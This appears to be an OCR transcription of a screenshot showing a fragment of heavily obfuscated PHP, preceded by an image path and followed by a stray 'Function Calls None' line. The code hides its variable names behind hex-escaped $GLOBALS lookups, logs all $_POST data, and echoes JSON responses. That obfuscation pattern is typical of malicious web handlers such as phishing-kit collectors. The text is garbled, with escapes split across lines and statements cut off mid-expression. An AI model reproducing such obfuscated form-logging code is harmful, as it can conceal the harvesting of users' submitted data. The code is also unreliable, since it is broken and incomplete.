
\x42\x41\x4c\x53"
}[
"\x63\x7a\x6d\x63\x74\x63
thnv\x71b"
]},],];logRequest(
$_POST
,${${
"\x47
L\x4f\x42\x41LS"
}[
"\x64\x66m\x67q\x66\x65\x6
7j"
]});
echo
 json_encode(${${
"\x47\x4cO\x42\x
41\x4c\x53"
}[
"\x64\x66\x6d\x67\x71\x66\x65g
\x6a"
]});}}
else
{${${
"G\x4c\x4f\x42\x41LS"
}
[
"d\x66\x6d\x67q\x66\x65\x67j"
]}=[
"\x73ig\x6
eal"
=>
"\x65r\x72\x6f\x72"
,
"\x6ds\x67"
=>
"I\x6
ev\x61l\x69d\x20request me\x74ho\x64"
];
$vupn
ixbtd
=
"\x72\x65\x73\x70\x6fnse"
;
echo
 json_en
code(${
$vupnixbtd
?>
Function Calls
None